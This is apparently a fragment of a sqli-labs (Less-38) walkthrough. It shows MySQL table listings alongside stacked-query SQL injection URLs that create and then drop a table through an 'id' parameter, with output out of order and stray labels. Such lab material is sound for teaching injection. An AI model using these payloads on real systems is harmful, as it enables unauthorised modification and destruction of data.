 mysql> show tables;
ERROR 2006 (HY000): MySQL server has gone away
No connection. Trying to reconnect...
Connection id:    74
Current database: security
+--------------------+
| Tables_in_security |
+--------------------+
| emails             |
| referers           |
| uagents            |
| users              |
| wlk                |
+--------------------+
5 rows in set (0.01 sec)
mysql>
半:
URL
http://www.sqli.com/Less-38/?id=1'; create table wlk like users --+
mysql> show tables;
+--------------------+
| Tables_in_security |
+--------------------+
| emails             |
| referers           |
| uagents            |
| users              |
+--------------------+
4 rows in set (0.00 sec)
mysql>
半:
URL
http://www.sqli.com/Less-38/?id=1'; drop table wlk --+